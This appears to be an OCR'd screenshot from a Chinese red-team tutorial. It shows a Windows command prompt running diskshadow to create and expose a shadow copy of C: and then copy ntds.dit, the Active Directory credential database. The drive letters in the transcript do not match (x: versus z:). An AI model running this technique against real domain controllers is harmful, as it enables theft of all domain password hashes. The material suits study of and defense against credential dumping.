 管理员: C:\Windows\system32\cmd.exe
C:\Windows\System32>diskshadow /s c:\command.txt
Microsoft DiskShadow 版本 1.0
版权所有 (C) 2013 Microsoft Corporation
在计算机上: WIN-M836NN6NU8B, 2021/4/18 10:43:39
-> set context persistent nowriters
-> add volume c: alias someAlias
-> create
已将卷影 ID {1abe4ebf-03d8-4a73-93f4-b8b18cbb79c9} 的别名 someAlias 设置为环境变
量。
已将卷影集 ID {51c111cd-3279-4378-9c67-5957e7a08de5} 的别名 VSS_SHADOW_SET 设置
为环境变量。
正在查询卷影副本集 ID 为 {51c111cd-3279-4378-9c67-5957e7a08de5} 的所有卷影副本
* 卷影副本 ID = {1abe4ebf-03d8-4a73-93f4-b8b18cbb79c9} %someAli
as%
- 卷影副本集: {51c111cd-3279-4378-9c67-5957e7a08de5} %VSS_SHA
DOW_SET%
- 卷影副本原始数 = 1
- 原始卷名称: \\?\Volume{c773e4d5-9529-11eb-80b3-806e6f6e6963}\
[C:\]
- 创建时间: 2021/4/18 10:43:39
- 卷影副本设备名称: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCo
py7
- 原始计算机: WIN-M836NN6NU8B.Drunkmars.com
- 服务计算机: WIN-M836NN6NU8B.Drunkmars.com
- 未暴露
- 提供程序 ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- 属性: No_Auto_Release Persistent No_Writers Differential
已列出的卷影副本数: 1
-> expose %someAlias% x:
-> %someAlias% = {1abe4ebf-03d8-4a73-93f4-b8b18cbb79c9}
已成功将卷影副本暴露为 x:\。
-> exec "cmd.exe" /c copy z:\windows\ntds\ntds.dit c:\ntds.dit
已复制 1 个文件。
红队蓝军